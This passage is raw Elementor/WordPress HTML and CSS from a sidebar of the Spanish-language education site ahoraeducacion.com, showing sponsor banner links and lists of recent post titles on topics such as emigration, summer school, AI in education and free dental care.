.elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 